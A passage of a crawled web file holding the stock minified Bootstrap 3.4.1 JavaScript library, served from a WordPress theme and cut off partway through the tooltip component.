

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://expartus.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.4.1
body_size: 12114
content:
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function o(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(t.style[i]!==undefined)return{end:e[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(s){"use strict";var e='[data-dismiss="alert"]',a=function(t){s(t).on("click",e,this.close)};a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.close=function(t){var e=s(this),i=e.attr("data-target");i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),i="#"===i?[]:i;var o=s(document).find(i);function n(){o.detach().trigger("closed.bs.alert").remove()}t&&t.preventDefault(),o.length||(o=e.closest(".alert")),o.trigger(t=s.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),s.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(a.TRANSITION_DURATION):n())};var t=s.fn.alert;s.fn.alert=function o(i){return this.each(function(){var t=s(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof i&&e[i].call(t)})},s.fn.alert.Constructor=a,s.fn.alert.noConflict=function(){return s.fn.alert=t,this},s(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(s){"use strict";var n=function(t,e){this.$element=s(t),this.options=s.extend({},n.DEFAULTS,e),this.isLoading=!1};function i(o){return this.each(function(){var t=s(this),e=t.data("bs.button"),i="object"==typeof o&&o;e||t.data("bs.button",e=new n(this,i)),"toggle"==o?e.toggle():o&&e.setState(o)})}n.VERSION="3.4.1",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var e="disabled",i=this.$element,o=i.is("input")?"val":"html",n=i.data();t+="Text",null==n.resetText&&i.data("resetText",i[o]()),setTimeout(s.proxy(function(){i[o](null==n[t]?this.options[t]:n[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var t=s.fn.button;s.fn.button=i,s.fn.button.Constructor=n,s.fn.button.noConflict=function(){return s.fn.button=t,this},s(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=s(t.target).closest(".btn");i.call(e,"toggle"),s(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),e.is("input,button")?e.trigger("focus"):e.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){s(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(p){"use strict";var c=function(t,e){this.$element=p(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",p.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",p.proxy(this.pause,this)).on("mouseleave.bs.carousel",p.proxy(this.cycle,this))};function r(n){return this.each(function(){var t=p(this),e=t.data("bs.carousel"),i=p.extend({},c.DEFAULTS,t.data(),"object"==typeof n&&n),o="string"==typeof n?n:i.slide;e||t.data("bs.carousel",e=new c(this,i)),"number"==typeof n?e.to(n):o?e[o]():i.interval&&e.pause().cycle()})}c.VERSION="3.4.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},c.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(p.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},c.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var o=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(o)},c.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(i<t?"next":"prev",this.$items.eq(t))},c.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&p.support.transition&&(this.$element.trigger(p.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(t,e){var i=this.$element.find(".item.active"),o=e||this.getItemForDirection(t,i),n=this.interval,s="next"==t?"left":"right",a=this;if(o.hasClass("active"))return this.sliding=!1;var r=o[0],l=p.Event("slide.bs.carousel",{relatedTarget:r,direction:s});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,n&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=p(this.$indicators.children()[this.getItemIndex(o)]);h&&h.addClass("active")}var d=p.Event("slid.bs.carousel",{relatedTarget:r,direction:s});return p.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),"object"==typeof o&&o.length&&o[0].offsetWidth,i.addClass(s),o.addClass(s),i.one("bsTransitionEnd",function(){o.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger(d)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(i.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(d)),n&&this.cycle(),this}};var t=p.fn.carousel;p.fn.carousel=r,p.fn.carousel.Constructor=c,p.fn.carousel.noConflict=function(){return p.fn.carousel=t,this};var e=function(t){var e=p(this),i=e.attr("href");i&&(i=i.replace(/.*(?=#[^\s]+$)/,""));var o=e.attr("data-target")||i,n=p(document).find(o);if(n.hasClass("carousel")){var s=p.extend({},n.data(),e.data()),a=e.attr("data-slide-to");a&&(s.interval=!1),r.call(n,s),a&&n.data("bs.carousel").to(a),t.preventDefault()}};p(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),p(window).on("load",function(){p('[data-ride="carousel"]').each(function(){var t=p(this);r.call(t,t.data())})})}(jQuery),function(a){"use strict";var r=function(t,e){this.$element=a(t),this.options=a.extend({},r.DEFAULTS,e),this.$trigger=a('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function n(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(i)}function l(o){return this.each(function(){var t=a(this),e=t.data("bs.collapse"),i=a.extend({},r.DEFAULTS,t.data(),"object"==typeof o&&o);!e&&i.toggle&&/show|hide/.test(o)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof o&&e[o]()})}r.VERSION="3.4.1",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(t=e.data("bs.collapse"))&&t.transitioning)){var i=a.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(l.call(e,"hide"),t||e.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return n.call(this);var s=a.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",a.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[o](this.$element[0][s])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=a.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!a.support.transition)return i.call(this);this.$element[e](0).one("bsTransitionEnd",a.proxy(i,this)).emulateTransitionEnd(r.TRANSITION_DURATION)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(t,e){var i=a(e);this.addAriaAndCollapsedClass(n(i),i)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=a.fn.collapse;a.fn.collapse=l,a.fn.collapse.Constructor=r,a.fn.collapse.noConflict=function(){return a.fn.collapse=t,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=a(this);e.attr("data-target")||t.preventDefault();var i=n(e),o=i.data("bs.collapse")?"toggle":e.data();l.call(i,o)})}(jQuery),function(a){"use strict";var r='[data-toggle="dropdown"]',o=function(t){a(t).on("click.bs.dropdown",this.toggle)};function l(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i="#"!==e?a(document).find(e):null;return i&&i.length?i:t.parent()}function s(o){o&&3===o.which||(a(".dropdown-backdrop").remove(),a(r).each(function(){var t=a(this),e=l(t),i={relatedTarget:this};e.hasClass("open")&&(o&&"click"==o.type&&/input|textarea/i.test(o.target.tagName)&&a.contains(e[0],o.target)||(e.trigger(o=a.Event("hide.bs.dropdown",i)),o.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",i)))))}))}o.VERSION="3.4.1",o.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(s(),!o){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",s);var n={relatedTarget:this};if(i.trigger(t=a.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(a.Event("shown.bs.dropdown",n))}return!1}},o.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(!o&&27!=t.which||o&&27==t.which)return 27==t.which&&i.find(r).trigger("focus"),e.trigger("click");var n=i.find(".dropdown-menu li:not(.disabled):visible a");if(n.length){var s=n.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<n.length-1&&s++,~s||(s=0),n.eq(s).trigger("focus")}}}};var t=a.fn.dropdown;a.fn.dropdown=function e(i){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new o(this)),"string"==typeof i&&e[i].call(t)})},a.fn.dropdown.Constructor=o,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=t,this},a(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),function(a){"use strict";var s=function(t,e){this.options=e,this.$body=a(document.body),this.$element=a(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom",this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function r(o,n){return this.each(function(){var t=a(this),e=t.data("bs.modal"),i=a.extend({},s.DEFAULTS,t.data(),"object"==typeof o&&o);e||t.data("bs.modal",e=new s(this,i)),"string"==typeof o?e[o](n):i.show&&e.show(n)})}s.VERSION="3.4.1",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},s.prototype.show=function(i){var o=this,t=a.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){a(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=a.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),t&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:i});t?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(s.TRANSITION_DURATION):o.$element.trigger("focus").trigger(e)}))},s.prototype.hide=function(t){t&&t.preventDefault(),t=a.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(t){var e=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=a.support.transition&&i;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;o?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var n=function(){e.removeBackdrop(),t&&t()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",n).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):n()}else t&&t()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var n=this.scrollbarWidth;this.bodyIsOverflowing&&(this.$body.css("padding-right",t+n),a(this.fixedContent).each(function(t,e){var i=e.style.paddingRight,o=a(e).css("padding-right");a(e).data("padding-right",i).css("padding-right",parseFloat(o)+n+"px")}))},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad),a(this.fixedContent).each(function(t,e){var i=a(e).data("padding-right");a(e).removeData("padding-right"),e.style.paddingRight=i||""})},s.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=a.fn.modal;a.fn.modal=r,a.fn.modal.Constructor=s,a.fn.modal.noConflict=function(){return a.fn.modal=t,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=a(this),i=e.attr("href"),o=e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,""),n=a(document).find(o),s=n.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),r.call(n,s,this)})}(jQuery),function(g){"use strict";var o=["sanitize","whiteList","sanitizeFn"],a=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],t={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},r=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,l=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function u(t,e){var i=t.nodeName.toLowerCase();if(-1!==g.inArray(i,e))return-1===g.inArray(i,a)||Boolean(t.nodeValue.match(r)||t.nodeValue.match(l));for(var o=g(e).filter(function(t,e){return e instanceof RegExp}),n=0,s=o.length;n<s;n++)if(i.match(o[n]))return!0;return!1}function n(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;var o=document.implementation.createHTMLDocument("sanitization");o.body.innerHTML=t;for(var n=g.map(e,function(t,e){return e}),s=g(o.body).find("*"),a=0,r=s.length;a<r;a++){var l=s[a],h=l.nodeName.toLowerCase();if(-1!==g.inArray(h,n))for(var d=g.map(l.attributes,function(t){return t}),p=[].concat(e["*"]||[],e[h]||[]),c=0,f=d.length;c<f;c++)u(d[c],p)||l.removeAttribute(d[c].nodeName);else l.parentNode.removeChild(l)}return o.body.innerHTML}var m=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};m.VERSION="3.4.1",m.TRANSITION_DURATION=150,m.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:t},m.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=g(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&g(document).find(g.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var s=o[n];if("click"==s)this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",r="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},m.prototype.getDefaults=function(){return m.DEFAULTS},m.prototype.getOptions=function(t){var e=this.$element.data();for(var i in e)e.hasOwnProperty(i)&&-1!==g.inArray(i,o)&&delete e[i];return(t=g.extend({},this.getDefaults(),e,t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=n(t.template,t.whiteList,t.sanitizeFn)),t},m.prototype.getDelegateOptions=function(){var i={},o=this.getDefaults();return this._options&&g.each(this._options,function(t,e){o[t]!=e&&(i[t]=e)}),i},m.prototype.enter=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},m.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},m.prototype.leave=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},m.prototype.show=function(){var t=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,o=this.tip(),n=this.getUID(this.type);this.setContent(),o.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&o.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,r=a.test(s);r&&(s=s.replace(a,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?o.appendTo(g(document).find(this.options.container)):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),h=o[0].offsetWidth,d=o[0].offsetHeight;if(r){var p=s,c=this.getPosition(this.$viewport);s="bottom"==s&&l.bottom+d>c.bottom?"top":"top"==s&&l.top-d<c.top?"bottom":"right"==s&&l.right+h>c.width?"left":"left"==s&&l.left-h<c.left?"right":s,o.removeClass(p).addClass(s)}var f=this.getCalculatedOffset(s,l,h,d);this.applyPlacement(f,s);var u=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};g.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",u).emulateTransitionEnd(m.TRANSITION_DURATION):u()}},m.prototype.applyPlacement=function(t,e){var i=this.tip(),o=i[0].offsetWidth,n=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),t.top+=s,t.left+=a,g.offset.setOffset(i[0],g.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var r=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=n&&(t.top=t.top+n-l);var h=this.getViewportAdjustedDelta(e,t,r,l);h.left?t.left+=h.left:t.top+=h.top;var d=/top|bottom/.test(e),p=d?2*h.left-o+r:2*h.top-n+l,c=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][c],d)},m.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},m.prototype.setContent=function(){var 